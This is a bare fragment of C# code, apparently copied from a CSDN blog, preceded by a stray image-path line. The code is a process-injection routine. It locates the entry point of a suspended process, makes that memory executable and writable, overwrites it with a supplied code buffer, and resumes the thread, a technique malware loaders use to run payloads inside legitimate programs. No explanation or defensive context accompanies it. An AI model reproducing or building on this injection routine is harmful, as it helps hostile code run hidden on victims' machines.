 {
Marshal.Copy((IntPtr)((long)num5), array, 0, Marshal.SizeOf(default(LOADED_IMAGE)));
Marshal.Copy((IntPtr)((long)Util.ByteArrayToStructure<LOADED_IMAGE>(array).FileHeader), array, 0, Marshal.SizeOf(default(IMAGE_NT_HEADERS64)));
ulong num6 = num4 + (ulong)Util.ByteArrayToStructure<IMAGE_NT_HEADERS64>(array).OptionalHeader.AddressOfEntryPoint;
imagehlp.ImageUnload(num5);
ulong num7 = 0uL;
if (!kernel32.VirtualProtectEx(pROCESS_INFORMATION.hProcess, num6, (ulong)code.LongLength, MemoryPageProtect.PAGE_EXECUTE_READWRITE, out num7))
{
kernel32.TerminateProcess(pROCESS_INFORMATION.hProcess, 0u);
result = 0u;
}
else if (!kernel32.WriteProcessMemory(pROCESS_INFORMATION.hProcess, num6, code, (ulong)code.LongLength, out num3))
{
kernel32.TerminateProcess(pROCESS_INFORMATION.hProcess, 0u);
result = 0u;
}
else
{
kernel32.ResumeThread(pROCESS_INFORMATION.hThread);
result = pROCESS_INFORMATION.dwProcessId;
}
https://blog.csdn.net/cssxn